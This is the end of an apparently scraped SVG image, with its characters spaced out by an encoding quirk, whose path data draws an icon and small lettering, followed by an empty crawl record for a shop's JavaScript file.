         < p a t h   i d = " p a t h 2 3 6 8 "   c l a s s = " f i l 4   s t r 0 "   d = " M 1 4 . 3 8   4 . 8 5 l 0 . 4 1   0 c 0 . 2 1 , 0   0 . 4 1 , 0 . 0 8   0 . 5 6 , 0 . 2 3 l 0 . 9 5   0 . 9 5 c 0 . 1 2 , 0 . 1 3   0 . 3 2 , 0 . 1 3   0 . 4 4 , 0 l 0 . 9 5   - 0 . 9 4 c 0 . 1 4 , - 0 . 1 5   0 . 3 4 , - 0 . 2 3   0 . 5 5 , - 0 . 2 3 l 0 . 3 3   0 " / >  
         < p a t h   i d = " p a t h 2 3 7 2 "   c l a s s = " f i l 4   s t r 0 "   d = " M 1 4 . 3 8   7 . 6 6 l 0 . 4 1   0 c 0 . 2 1 , 0   0 . 4 1 , - 0 . 0 8   0 . 5 6 , - 0 . 2 4 l 0 . 9 5   - 0 . 9 4 c 0 . 1 2 , - 0 . 1 3   0 . 3 2 , - 0 . 1 3   0 . 4 4 , 0 l 0 . 9 5   0 . 9 4 c 0 . 1 4 , 0 . 1 5   0 . 3 4 , 0 . 2 3   0 . 5 5 , 0 . 2 3 l 0 . 3 3   0 " / >  
         < p a t h   i d = " p a t h 2 3 7 6 "   c l a s s = " f i l 3 "   d = " M 7 . 0 1   8 . 2 6 c - 0 . 2 1 , 0   - 0 . 4 , - 0 . 0 8   - 0 . 5 4 , - 0 . 2 2 l - 0 . 7 8   - 0 . 7 8 c - 0 . 0 5 , - 0 . 0 5   - 0 . 1 5 , - 0 . 0 5   - 0 . 2 , 0 l - 0 . 7 8   0 . 7 8 c - 0 . 1 5 , 0 . 1 5   - 0 . 3 4 , 0 . 2 2   - 0 . 5 4 , 0 . 2 2 l - 0 . 1 5   0   0 . 9 8   0 . 9 9 c 0 . 3 1 , 0 . 3 1   0 . 8 1 , 0 . 3 1   1 . 1 2 , 0 l 0 . 9 9   - 0 . 9 9   - 0 . 1   0 z " / >  
         < p a t h   i d = " p a t h 2 3 8 0 "   c l a s s = " f i l 3 "   d = " M 4 . 1 7   5 . 5 1 c 0 . 2 , 0   0 . 3 9 , 0 . 0 8   0 . 5 3 , 0 . 2 2 l 0 . 7 8   0 . 7 8 c 0 . 0 6 , 0 . 0 6   0 . 1 5 , 0 . 0 6   0 . 2 1 , 0 l 0 . 7 8   - 0 . 7 7 c 0 . 1 4 , - 0 . 1 5   0 . 3 3 , - 0 . 2 3   0 . 5 4 , - 0 . 2 3 l 0 . 0 9   0   - 0 . 9 9   - 0 . 9 9 c - 0 . 3 1 , - 0 . 3   - 0 . 8 1 , - 0 . 3   - 1 . 1 1 , 0 l - 0 . 9 9   0 . 9 9   0 . 1 6   0 z " / >  
         < p a t h   i d = " p a t h 2 3 8 4 "   c l a s s = " f i l 3 "   d = " M 7 . 9 2   6 . 3 3 l - 0 . 6   - 0 . 6 c - 0 . 0 1 , 0 . 0 1   - 0 . 0 3 , 0 . 0 1   - 0 . 0 4 , 0 . 0 1 l - 0 . 2 8   0 c - 0 . 1 4 , 0   - 0 . 2 7 , 0 . 0 6   - 0 . 3 7 , 0 . 1 6 l - 0 . 7 8   0 . 7 8 c - 0 . 0 7 , 0 . 0 7   - 0 . 1 7 , 0 . 1 1   - 0 . 2 6 , 0 . 1 1   - 0 . 1 , 0   - 0 . 1 9 , - 0 . 0 4   - 0 . 2 7 , - 0 . 1 1 l - 0 . 7 8   - 0 . 7 8 c - 0 . 1 , - 0 . 1   - 0 . 2 3 , - 0 . 1 6   - 0 . 3 7 , - 0 . 1 6 l - 0 . 3 4   0 c - 0 . 0 1 , 0   - 0 . 0 2 , 0   - 0 . 0 4 , - 0 . 0 1 l - 0 . 6   0 . 6 c - 0 . 3 1 , 0 . 3 1   - 0 . 3 1 , 0 . 8 1   0 , 1 . 1 2 l 0 . 6   0 . 6 c 0 . 0 1 , - 0 . 0 1   0 . 0 2 , - 0 . 0 1   0 . 0 4 , - 0 . 0 1 l 0 . 3 4   0 c 0 . 1 4 , 0   0 . 2 7 , - 0 . 0 6   0 . 3 7 , - 0 . 1 6 l 0 . 7 8   - 0 . 7 8 c 0 . 1 4 , - 0 . 1 4   0 . 3 9 , - 0 . 1 4   0 . 5 3 , 0 l 0 . 7 8   0 . 7 8 c 0 . 1 , 0 . 1   0 . 2 4 , 0 . 1 5   0 . 3 7 , 0 . 1 5 l 0 . 2 8   0 c 0 . 0 1 , 0   0 . 0 2 , 0 . 0 1   0 . 0 4 , 0 . 0 1 l 0 . 6   - 0 . 6 c 0 . 3 1 , - 0 . 3   0 . 3 1 , - 0 . 8   0 , - 1 . 1 1 z " / >  
         < g >  
           < p a t h   i d = " p a t h 2 3 8 8 "   c l a s s = " f i l 5 "   d = " M 1 0 . 2 3   8 . 8 4 c - 0 . 0 4 , 0   - 0 . 0 9 , 0 . 0 1   - 0 . 1 4 , 0 . 0 2 l 0   0 . 2 c 0 . 0 3 , 0 . 0 1   0 . 0 7 , 0 . 0 2   0 . 1 1 , 0 . 0 2   0 . 1 , 0   0 . 1 4 , - 0 . 0 4   0 . 1 4 , - 0 . 1 2   0 . 0 1 , - 0 . 0 8   - 0 . 0 3 , - 0 . 1 2   - 0 . 1 1 , - 0 . 1 2 l 0   0 z m - 0 . 1 7   0 . 3 6 l 0   - 0 . 3 8   0 . 0 2   0   0 . 0 1   0 . 0 1 c 0 . 0 4 , 0   0 . 1 , - 0 . 0 2   0 . 1 5 , - 0 . 0 2   0 . 0 4 , 0   0 . 0 7 , 0 . 0 1   0 . 1 , 0 . 0 3   0 . 0 3 , 0 . 0 3   0 . 0 4 , 0 . 0 7   0 . 0 4 , 0 . 1 2   0 , 0 . 0 5   - 0 . 0 1 , 0 . 0 9   - 0 . 0 6 , 0 . 1 2   - 0 . 0 3 , 0 . 0 2   - 0 . 0 7 , 0 . 0 3   - 0 . 1 1 , 0 . 0 3   - 0 . 0 4 , 0   - 0 . 0 8 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 2 l 0   0 . 1 1   - 0 . 0 3   0   0   0 z " / >  
         < / g >  
         < g >  
           < p a t h   i d = " p a t h 2 3 9 2 "   c l a s s = " f i l 5 "   d = " M 1 0 . 6 3   8 . 8 4 c - 0 . 1 , 0   - 0 . 1 4 , 0 . 0 3   - 0 . 1 4 , 0 . 1 2   0 , 0 . 0 8   0 . 0 4 , 0 . 1 2   0 . 1 4 , 0 . 1 2   0 . 1 , 0   0 . 1 4 , - 0 . 0 4   0 . 1 4 , - 0 . 1 2   0 , - 0 . 0 8   - 0 . 0 4 , - 0 . 1 2   - 0 . 1 4 , - 0 . 1 2 l 0   0 z m 0 . 1 2   0 . 2 4 c - 0 . 0 3 , 0 . 0 2   - 0 . 0 7 , 0 . 0 3   - 0 . 1 2 , 0 . 0 3   - 0 . 0 5 , 0   - 0 . 1 , - 0 . 0 1   - 0 . 1 3 , - 0 . 0 3   - 0 . 0 3 , - 0 . 0 3   - 0 . 0 5 , - 0 . 0 7   - 0 . 0 5 , - 0 . 1 2   0 , - 0 . 0 5   0 . 0 2 , - 0 . 0 9   0 . 0 5 , - 0 . 1 2   0 . 0 3 , - 0 . 0 2   0 . 0 8 , - 0 . 0 3   0 . 1 3 , - 0 . 0 3   0 . 0 5 , 0   0 . 0 9 , 0 . 0 1   0 . 1 2 , 0 . 0 3   0 . 0 4 , 0 . 0 3   0 . 0 5 , 0 . 0 7   0 . 0 5 , 0 . 1 2   0 , 0 . 0 5   - 0 . 0 1 , 0 . 0 9   - 0 . 0 5 , 0 . 1 2 z " / >  
         < / g >  
         < p o l y g o n   i d = " p a t h 2 3 9 6 "   c l a s s = " f i l 5 "   p o i n t s = " 1 1 . 2 1 , 9 . 1   1 1 . 1 , 8 . 8 7   1 1 . 1 , 8 . 8 7   1 1 , 9 . 1   1 0 . 9 7 , 9 . 1   1 0 . 8 5 , 8 . 8 2   1 0 . 8 9 , 8 . 8 2   1 0 . 9 9 , 9 . 0 5   1 0 . 9 9 , 9 . 0 5   1 1 . 0 9 , 8 . 8 2   1 1 . 1 2 , 8 . 8 2   1 1 . 2 3 , 9 . 0 5   1 1 . 2 3 , 9 . 0 5   1 1 . 3 3 , 8 . 8 2   1 1 . 3 6 , 8 . 8 2   1 1 . 2 5 , 9 . 1   " / >  
         < g >  
           < p a t h   i d = " p a t h 2 4 0 0 "   c l a s s = " f i l 5 "   d = " M 1 1 . 5 7   8 . 8 4 c - 0 . 0 9 , 0   - 0 . 1 2 , 0 . 0 4   - 0 . 1 2 , 0 . 1 l 0 . 2 5   0 c - 0 . 0 1 , - 0 . 0 6   - 0 . 0 4 , - 0 . 1   - 0 . 1 3 , - 0 . 1 l 0   0 z m 0   0 . 2 7 c - 0 . 0 5 , 0   - 0 . 0 9 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 3   - 0 . 0 3 , - 0 . 0 3   - 0 . 0 4 , - 0 . 0 7   - 0 . 0 4 , - 0 . 1 2   0 , - 0 . 0 4   0 . 0 1 , - 0 . 0 9   0 . 0 5 , - 0 . 1 2   0 . 0 3 , - 0 . 0 2   0 . 0 7 , - 0 . 0 3   0 . 1 1 , - 0 . 0 3   0 . 0 4 , 0   0 . 0 8 , 0 . 0 1   0 . 1 1 , 0 . 0 3   0 . 0 5 , 0 . 0 3   0 . 0 5 , 0 . 0 8   0 . 0 5 , 0 . 1 3 l - 0 . 2 8   0 c 0 , 0 . 0 6   0 . 0 2 , 0 . 1 1   0 . 1 2 , 0 . 1 1   0 . 0 6 , 0   0 . 1 , - 0 . 0 1   0 . 1 5 , - 0 . 0 2 l 0   0 . 0 3 c - 0 . 0 5 , 0 . 0 1   - 0 . 1 , 0 . 0 2   - 0 . 1 5 , 0 . 0 2 z " / >  
         < / g >  
         < p a t h   i d = " p a t h 2 4 0 4 "   c l a s s = " f i l 5 "   d = " M 1 1 . 8 3   9 . 1 l 0   - 0 . 2 8   0 . 0 2   0   0 . 0 1   0 . 0 1 c 0 . 0 6 , - 0 . 0 1   0 . 0 8 , - 0 . 0 2   0 . 1 4 , - 0 . 0 2 l 0   0   0   0 . 0 3   - 0 . 0 1   0 c - 0 . 0 4 , 0   - 0 . 0 7 , 0 . 0 1   - 0 . 1 3 , 0 . 0 2 l 0   0 . 2 4   - 0 . 0 3   0 z " / >  
         < g >  
           < p a t h   i d = " p a t h 2 4 0 8 "   c l a s s = " f i l 5 "   d = " M 1 2 . 1 9   8 . 8 4 c - 0 . 0 9 , 0   - 0 . 1 2 , 0 . 0 4   - 0 . 1 2 , 0 . 1 l 0 . 2 5   0 c - 0 . 0 1 , - 0 . 0 6   - 0 . 0 4 , - 0 . 1   - 0 . 1 3 , - 0 . 1 l 0   0 z m 0   0 . 2 7 c - 0 . 0 5 , 0   - 0 . 0 9 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 3   - 0 . 0 3 , - 0 . 0 3   - 0 . 0 4 , - 0 . 0 7   - 0 . 0 4 , - 0 . 1 2   0 , - 0 . 0 4   0 . 0 1 , - 0 . 0 9   0 . 0 5 , - 0 . 1 2   0 . 0 3 , - 0 . 0 2   0 . 0 7 , - 0 . 0 3   0 . 1 1 , - 0 . 0 3   0 . 0 4 , 0   0 . 0 8 , 0 . 0 1   0 . 1 1 , 0 . 0 3   0 . 0 5 , 0 . 0 3   0 . 0 5 , 0 . 0 8   0 . 0 5 , 0 . 1 3 l - 0 . 2 8   0 c 0 , 0 . 0 6   0 . 0 2 , 0 . 1 1   0 . 1 3 , 0 . 1 1   0 . 0 5 , 0   0 . 1 , - 0 . 0 1   0 . 1 4 , - 0 . 0 2 l 0   0 . 0 3 c - 0 . 0 5 , 0 . 0 1   - 0 . 1 , 0 . 0 2   - 0 . 1 5 , 0 . 0 2 z " / >  
         < / g >  
         < p a t h   i d = " p a t h 2 4 1 2 "   c l a s s = " f i l 5 "   d = " M 1 2 . 7 1   8 . 8 6 c - 0 . 0 3 , - 0 . 0 1   - 0 . 0 7 , - 0 . 0 2   - 0 . 1 1 , - 0 . 0 2   - 0 . 1 , 0   - 0 . 1 4 , 0 . 0 4   - 0 . 1 4 , 0 . 1 2   0 , 0 . 0 8   0 . 0 3 , 0 . 1 2   0 . 1 1 , 0 . 1 2   0 . 0 4 , 0   0 . 0 9 , - 0 . 0 1   0 . 1 5 , - 0 . 0 3 l 0   - 0 . 1 9   - 0 . 0 1   0 z m 0 . 0 1   0 . 2 4 l 0   - 0 . 0 1 c - 0 . 0 5 , 0   - 0 . 1 1 , 0 . 0 2   - 0 . 1 6 , 0 . 0 2   - 0 . 0 4 , 0   - 0 . 0 7 , - 0 . 0 1   - 0 . 1 , - 0 . 0 3   - 0 . 0 3 , - 0 . 0 3   - 0 . 0 4 , - 0 . 0 7   - 0 . 0 4 , - 0 . 1 2   0 , - 0 . 0 5   0 . 0 1 , - 0 . 0 9   0 . 0 6 , - 0 . 1 2   0 . 0 3 , - 0 . 0 2   0 . 0 8 , - 0 . 0 2   0 . 1 1 , - 0 . 0 2   0 . 0 4 , 0   0 . 0 8 , 0   0 . 1 2 , 0 . 0 1 l 0   - 0 . 1 2   0 . 0 3   0   0   0 . 4   - 0 . 0 2   - 0 . 0 1 z " / >  
         < g >  
           < p a t h   i d = " p a t h 2 4 1 6 "   c l a s s = " f i l 5 "   d = " M 1 3 . 2 3   8 . 8 4 c - 0 . 0 4 , 0   - 0 . 1 , 0 . 0 1   - 0 . 1 5 , 0 . 0 2 l 0   0 . 2 c 0 . 0 4 , 0 . 0 1   0 . 0 8 , 0 . 0 2   0 . 1 1 , 0 . 0 2   0 . 1 , 0   0 . 1 5 , - 0 . 0 4   0 . 1 5 , - 0 . 1 2   0 , - 0 . 0 8   - 0 . 0 4 , - 0 . 1 2   - 0 . 1 1 , - 0 . 1 2 l 0   0 z m 0 . 0 8   0 . 2 4 c - 0 . 0 3 , 0 . 0 2   - 0 . 0 7 , 0 . 0 3   - 0 . 1 1 , 0 . 0 3   - 0 . 0 4 , 0   - 0 . 0 8 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 2 l - 0 . 0 1   0 . 0 1   - 0 . 0 2   0   0   - 0 . 4   0 . 0 3   0   0   0 . 1 3 c 0 . 0 5 , - 0 . 0 1   0 . 1 1 , - 0 . 0 2   0 . 1 6 , - 0 . 0 2   0 . 0 3 , 0   0 . 0 7 , 0 . 0 1   0 . 1 , 0 . 0 3   0 . 0 3 , 0 . 0 3   0 . 0 4 , 0 . 0 7   0 . 0 4 , 0 . 1 2   0 , 0 . 0 5   - 0 . 0 2 , 0 . 1   - 0 . 0 7 , 0 . 1 2 z " / >  
         < / g >  
         < p a t h   i d = " p a t h 2 4 2 0 "   c l a s s = " f i l 5 "   d = " M 1 3 . 4 2   9 . 2 1 l 0   - 0 . 0 3 c 0 . 0 1 , 0   0 . 0 3 , 0   0 . 0 4 , 0   0 . 0 4 , 0   0 . 0 6 , - 0 . 0 1   0 . 0 9 , - 0 . 0 6 l 0   - 0 . 0 2   - 0 . 1 4   - 0 . 2 8   0 . 0 4   0   0 . 1 2   0 . 2 4   0   0   0 . 1 2   - 0 . 2 4   0 . 0 4   0   - 0 . 1 6   0 . 3 1 c - 0 . 0 3 , 0 . 0 6   - 0 . 0 6 , 0 . 0 8   - 0 . 1 2 , 0 . 0 8   0 , 0   - 0 . 0 2 , 0   - 0 . 0 3 , 0 z " / >  
         < g >  
           < p a t h   i d = " p a t h 2 4 2 4 "   c l a s s = " f i l 5 "   d = " M 1 4 . 1 9   8 . 9 4 l - 0 . 1 1   0   0   0 . 1   0 . 1 1   0 c 0 . 0 7 , 0   0 . 1 , - 0 . 0 1   0 . 1 , - 0 . 0 5   0 , - 0 . 0 5   - 0 . 0 4 , - 0 . 0 5   - 0 . 1 , - 0 . 0 5 l 0   0 z m - 0 . 0 2   - 0 . 1 6 l - 0 . 0 9   0   0   0 . 1   0 . 0 9   0 c 0 . 0 8 , 0   0 . 1 1 , - 0 . 0 1   0 . 1 1 , - 0 . 0 5   - 0 . 0 1 , - 0 . 0 5   - 0 . 0 5 , - 0 . 0 5   - 0 . 1 1 , - 0 . 0 5 l 0   0 z m 0 . 1 7   0 . 2 9 c - 0 . 0 4 , 0 . 0 3   - 0 . 0 9 , 0 . 0 3   - 0 . 1 8 , 0 . 0 3 l - 0 . 1 7   0   0   - 0 . 3 8   0 . 1 7   0 c 0 . 0 7 , 0   0 . 1 2 , 0   0 . 1 6 , 0 . 0 2   0 . 0 3 , 0 . 0 2   0 . 0 4 , 0 . 0 5   0 . 0 4 , 0 . 0 8   0 , 0 . 0 4   - 0 . 0 2 , 0 . 0 6   - 0 . 0 6 , 0 . 0 8 l 0   0 . 0 1 c 0 . 0 5 , 0 . 0 1   0 . 0 8 , 0 . 0 3   0 . 0 8 , 0 . 0 9   0 , 0 . 0 3   - 0 . 0 1 , 0 . 0 6   - 0 . 0 4 , 0 . 0 7 z " / >  
         < / g >  
         < p a t h   i d = " p a t h 2 4 2 8 "   c l a s s = " f i l 5 "   d = " M 1 4 . 7 1   8 . 9 8 c - 0 . 0 3 , 0   - 0 . 0 6 , 0   - 0 . 1 , 0   - 0 . 0 5 , 0   - 0 . 0 7 , 0 . 0 1   - 0 . 0 7 , 0 . 0 4   0 , 0 . 0 2   0 . 0 1 , 0 . 0 3   0 . 0 5 , 0 . 0 3   0 . 0 4 , 0   0 . 0 9 , - 0 . 0 1   0 . 1 2 , - 0 . 0 1 l 0   - 0 . 0 6 z m 0 . 0 2   0 . 1 2 l 0   - 0 . 0 1 c - 0 . 0 5 , 0 . 0 1   - 0 . 1 1 , 0 . 0 2   - 0 . 1 6 , 0 . 0 2   - 0 . 0 3 , 0   - 0 . 0 6 , 0   - 0 . 0 8 , - 0 . 0 2   - 0 . 0 2 , - 0 . 0 2   - 0 . 0 3 , - 0 . 0 4   - 0 . 0 3 , - 0 . 0 7   0 , - 0 . 0 3   0 . 0 1 , - 0 . 0 6   0 . 0 4 , - 0 . 0 8   0 . 0 3 , - 0 . 0 1   0 . 0 7 , - 0 . 0 1   0 . 1 1 , - 0 . 0 1   0 . 0 3 , 0   0 . 0 7 , 0   0 . 1 , 0 l 0   0 c 0 , - 0 . 0 5   - 0 . 0 2 , - 0 . 0 6   - 0 . 1 1 , - 0 . 0 6   - 0 . 0 3 , 0   - 0 . 0 6 , 0   - 0 . 1 , 0 l 0   - 0 . 0 5 c 0 . 0 4 , - 0 . 0 1   0 . 0 9 , - 0 . 0 1   0 . 1 2 , - 0 . 0 1   0 . 0 5 , 0   0 . 1 , 0   0 . 1 3 , 0 . 0 2   0 . 0 4 , 0 . 0 3   0 . 0 4 , 0 . 0 6   0 . 0 4 , 0 . 1 l 0   0 . 1 7   - 0 . 0 6   0 z " / >  
         < p a t h   i d = " p a t h 2 4 3 2 "   c l a s s = " f i l 5 "   d = " M 1 5 . 1 6   9 . 1 l 0   - 0 . 1 6 c 0 , - 0 . 0 5   - 0 . 0 3 , - 0 . 0 6   - 0 . 0 7 , - 0 . 0 6   - 0 . 0 4 , 0   - 0 . 0 8 , 0   - 0 . 1 2 , 0 . 0 1 l 0   0 . 2 1   - 0 . 0 8   0   0   - 0 . 2 8   0 . 0 7   0   0   0 . 0 2 c 0 . 0 5 , - 0 . 0 1   0 . 1 , - 0 . 0 3   0 . 1 5 , - 0 . 0 3   0 . 0 3 , 0   0 . 0 7 , 0 . 0 1   0 . 1 , 0 . 0 3   0 . 0 2 , 0 . 0 2   0 . 0 3 , 0 . 0 5   0 . 0 3 , 0 . 0 9 l 0   0 . 1 7   - 0 . 0 8   0 z " / >  
         < p a t h   i d = " p a t h 2 4 3 6 "   c l a s s = " f i l 5 "   d = " M 1 5 . 4 6   9 . 1 1 c - 0 . 0 4 , 0   - 0 . 0 8 , - 0 . 0 1   - 0 . 1 , - 0 . 0 3   - 0 . 0 4 , - 0 . 0 3   - 0 . 0 5 , - 0 . 0 7   - 0 . 0 5 , - 0 . 1 2   0 , - 0 . 0 4   0 . 0 2 , - 0 . 0 9   0 . 0 6 , - 0 . 1 2   0 . 0 3 , - 0 . 0 2   0 . 0 8 , - 0 . 0 3   0 . 1 2 , - 0 . 0 3   0 . 0 4 , 0   0 . 0 7 , 0 . 0 1   0 . 1 , 0 . 0 1 l 0   0 . 0 6 c - 0 . 0 2 , 0   - 0 . 0 6 , - 0 . 0 1   - 0 . 0 9 , - 0 . 0 1   - 0 . 0 7 , 0   - 0 . 1 1 , 0 . 0 2   - 0 . 1 1 , 0 . 0 9   0 , 0 . 0 6   0 . 0 3 , 0 . 0 9   0 . 0 9 , 0 . 0 9   0 . 0 4 , 0   0 . 0 8 , - 0 . 0 1   0 . 1 2 , - 0 . 0 2 l 0   0 . 0 6 c - 0 . 0 5 , 0 . 0 1   - 0 . 1 , 0 . 0 2   - 0 . 1 4 , 0 . 0 2 z " / >  
         < g >  
           < p a t h   i d = " p a t h 2 4 4 0 "   c l a s s = " f i l 5 "   d = " M 1 5 . 8 3   8 . 8 7 c - 0 . 0 8 , 0   - 0 . 1 1 , 0 . 0 2   - 0 . 1 1 , 0 . 0 9   0 , 0 . 0 6   0 . 0 3 , 0 . 0 9   0 . 1 1 , 0 . 0 9   0 . 0 7 , 0   0 . 1 1 , - 0 . 0 2   0 . 1 1 , - 0 . 0 9   0 , - 0 . 0 6   - 0 . 0 4 , - 0 . 0 9   - 0 . 1 1 , - 0 . 0 9 l 0   0 z m 0 . 1 3   0 . 2 1 c - 0 . 0 3 , 0 . 0 2   - 0 . 0 7 , 0 . 0 3   - 0 . 1 3 , 0 . 0 3   - 0 . 0 6 , 0   - 0 . 1 , - 0 . 0 1   - 0 . 1 4 , - 0 . 0 3   - 0 . 0 3 , - 0 . 0 3   - 0 . 0 5 , - 0 . 0 7   - 0 . 0 5 , - 0 . 1 2   0 , - 0 . 0 5   0 . 0 1 , - 0 . 0 9   0 . 0 5 , - 0 . 1 2   0 . 0 4 , - 0 . 0 2   0 . 0 8 , - 0 . 0 3   0 . 1 4 , - 0 . 0 3   0 . 0 6 , 0   0 . 1 , 0 . 0 1   0 . 1 3 , 0 . 0 3   0 . 0 4 , 0 . 0 3   0 . 0 6 , 0 . 0 7   0 . 0 6 , 0 . 1 2   0 , 0 . 0 5   - 0 . 0 2 , 0 . 0 9   - 0 . 0 6 , 0 . 1 2 z " / >  
         < / g >  
         < p a t h   i d = " p a t h 2 4 4 4 "   c l a s s = " f i l 5 "   d = " M 1 6 . 4 7   9 . 1 1 c - 0 . 0 5 , 0   - 0 . 1 , - 0 . 0 1   - 0 . 1 4 , - 0 . 0 4   - 0 . 0 4 , - 0 . 0 4   - 0 . 0 6 , - 0 . 1   - 0 . 0 6 , - 0 . 1 6   0 , - 0 . 0 6   0 . 0 2 , - 0 . 1 3   0 . 0 8 , - 0 . 1 7   0 . 0 5 , - 0 . 0 3   0 . 1 1 , - 0 . 0 3   0 . 1 7 , - 0 . 0 3   0 . 0 4 , 0   0 . 0 8 , 0   0 . 1 3 , 0 l 0   0 . 0 7 c - 0 . 0 4 , 0   - 0 . 0 9 , 0   - 0 . 1 3 , 0   - 0 . 1 1 , 0   - 0 . 1 5 , 0 . 0 4   - 0 . 1 5 , 0 . 1 2   0 , 0 . 0 9   0 . 0 4 , 0 . 1 4   0 . 1 2 , 0 . 1 4   0 . 0 5 , 0   0 . 1 1 , - 0 . 0 1   0 . 1 7 , - 0 . 0 3 l 0   0 . 0 7 c - 0 . 0 6 , 0 . 0 1   - 0 . 1 3 , 0 . 0 3   - 0 . 1 9 , 0 . 0 3 z " / >  
         < g >  
           < p a t h   i d = " p a t h 2 4 4 8 "   c l a s s = " f i l 5 "   d = " M 1 6 . 8 9   8 . 8 6 c - 0 . 0 7 , 0   - 0 . 1 , 0 . 0 2   - 0 . 1 , 0 . 0 7 l 0 . 1 9   0 c 0 , - 0 . 0 5   - 0 . 0 3 , - 0 . 0 7   - 0 . 0 9 , - 0 . 0 7 l 0   0 z m - 0 . 0 2   0 . 2 5 c - 0 . 0 4 , 0   - 0 . 0 9 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 3   - 0 . 0 3 , - 0 . 0 3   - 0 . 0 4 , - 0 . 0 7   - 0 . 0 4 , - 0 . 1 2   0 , - 0 . 0 5   0 . 0 1 , - 0 . 0 9   0 . 0 5 , - 0 . 1 2   0 . 0 4 , - 0 . 0 3   0 . 0 8 , - 0 . 0 3   0 . 1 3 , - 0 . 0 3   0 . 0 4 , 0   0 . 0 8 , 0   0 . 1 2 , 0 . 0 3   0 . 0 4 , 0 . 0 3   0 . 0 5 , 0 . 0 8   0 . 0 5 , 0 . 1 4 l - 0 . 2 7   0 c 0 , 0 . 0 4   0 . 0 3 , 0 . 0 7   0 . 1 , 0 . 0 7   0 . 0 5 , 0   0 . 1 1 , - 0 . 0 1   0 . 1 5 , - 0 . 0 2 l 0   0 . 0 6 c - 0 . 0 5 , 0 . 0 1   - 0 . 1 1 , 0 . 0 2   - 0 . 1 7 , 0 . 0 2 z " / >  
         < / g >  
         < p a t h   i d = " p a t h 2 4 5 2 "   c l a s s = " f i l 5 "   d = " M 1 7 . 4 1   9 . 1 l 0   - 0 . 1 6 c 0 , - 0 . 0 5   - 0 . 0 3 , - 0 . 0 6   - 0 . 0 7 , - 0 . 0 6   - 0 . 0 4 , 0   - 0 . 0 8 , 0   - 0 . 1 2 , 0 . 0 1 l 0   0 . 2 1   - 0 . 0 8   0   0   - 0 . 2 8   0 . 0 6   0   0 . 0 1   0 . 0 2 c 0 . 0 5 , - 0 . 0 1   0 . 1 , - 0 . 0 3   0 . 1 5 , - 0 . 0 3   0 . 0 3 , 0   0 . 0 7 , 0 . 0 1   0 . 1 , 0 . 0 3   0 . 0 2 , 0 . 0 2   0 . 0 3 , 0 . 0 5   0 . 0 3 , 0 . 0 9 l 0   0 . 1 7   - 0 . 0 8   0 z " / >  
         < p a t h   i d = " p a t h 2 4 5 6 "   c l a s s = " f i l 5 "   d = " M 1 7 . 7 1   9 . 1 1 c - 0 . 0 4 , 0   - 0 . 0 7 , - 0 . 0 1   - 0 . 0 9 , - 0 . 0 4   - 0 . 0 1 , - 0 . 0 2   - 0 . 0 2 , - 0 . 0 5   - 0 . 0 2 , - 0 . 0 9 l 0   - 0 . 1   - 0 . 0 6   0   0   - 0 . 0 6   0 . 0 6   0   0 . 0 1   - 0 . 0 9   0 . 0 6   0   0   0 . 0 9   0 . 1 1   0   0   0 . 0 6   - 0 . 1 1   0   0   0 . 0 9 c 0 , 0 . 0 2   0 . 0 1 , 0 . 0 4   0 . 0 1 , 0 . 0 5   0 . 0 1 , 0 . 0 2   0 . 0 3 , 0 . 0 2   0 . 0 5 , 0 . 0 2   0 . 0 2 , 0   0 . 0 4 , 0   0 . 0 6 , 0 l 0   0 . 0 5 c - 0 . 0 2 , 0 . 0 1   - 0 . 0 6 , 0 . 0 2   - 0 . 0 8 , 0 . 0 2 z " / >  
         < p a t h   i d = " p a t h 2 4 6 0 "   c l a s s = " f i l 5 "   d = " M 1 7 . 8 6   9 . 1 l 0   - 0 . 2 8   0 . 0 7   0   0   0 . 0 2 c 0 . 0 5 , - 0 . 0 2   0 . 0 9 , - 0 . 0 3   0 . 1 4 , - 0 . 0 3 l 0 . 0 1   0   0   0 . 0 7   - 0 . 0 3   0 c - 0 . 0 4 , 0   - 0 . 0 7 , 0   - 0 . 1 1 , 0 . 0 1 l 0   0 . 2 1   - 0 . 0 8   0 z " / >  
         < p a t h   i d = " p a t h 2 4 6 4 "   c l a s s = " f i l 5 "   d = " M 1 8 . 3 6   8 . 9 8 c - 0 . 0 3 , 0   - 0 . 0 6 , 0   - 0 . 1 , 0   - 0 . 0 5 , 0   - 0 . 0 7 , 0 . 0 1   - 0 . 0 7 , 0 . 0 4   0 , 0 . 0 2   0 . 0 1 , 0 . 0 3   0 . 0 5 , 0 . 0 3   0 . 0 4 , 0   0 . 0 9 , - 0 . 0 1   0 . 1 2 , - 0 . 0 1 l 0   - 0 . 0 6 z m 0 . 0 2   0 . 1 2 l 0   - 0 . 0 1 c - 0 . 0 5 , 0 . 0 1   - 0 . 1 , 0 . 0 2   - 0 . 1 5 , 0 . 0 2   - 0 . 0 4 , 0   - 0 . 0 7 , 0   - 0 . 0 9 , - 0 . 0 2   - 0 . 0 2 , - 0 . 0 2   - 0 . 0 3 , - 0 . 0 4   - 0 . 0 3 , - 0 . 0 7   0 , - 0 . 0 3   0 . 0 1 , - 0 . 0 6   0 . 0 5 , - 0 . 0 8   0 . 0 3 , - 0 . 0 1   0 . 0 7 , - 0 . 0 1   0 . 1 , - 0 . 0 1   0 . 0 3 , 0   0 . 0 7 , 0   0 . 1 1 , 0 l 0   0 c 0 , - 0 . 0 5   - 0 . 0 3 , - 0 . 0 6   - 0 . 1 1 , - 0 . 0 6   - 0 . 0 3 , 0   - 0 . 0 7 , 0   - 0 . 1 1 , 0 l 0   - 0 . 0 5 c 0 . 0 4 , - 0 . 0 1   0 . 0 9 , - 0 . 0 1   0 . 1 3 , - 0 . 0 1   0 . 0 5 , 0   0 . 1 , 0   0 . 1 3 , 0 . 0 2   0 . 0 3 , 0 . 0 3   0 . 0 4 , 0 . 0 6   0 . 0 4 , 0 . 1 l 0   0 . 1 7   - 0 . 0 7   0 z " / >  
         < p o l y g o n   i d = " p a t h 2 4 6 6 "   c l a s s = " f i l 5 "   p o i n t s = " 1 8 . 5 5 , 8 . 7   1 8 . 6 2 , 8 . 7   1 8 . 6 2 , 9 . 1   1 8 . 5 5 , 9 . 1   " / >  
       < / g >  
     < / g >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://npximports.com.br/products/993565979.js
body_size: 692
content:
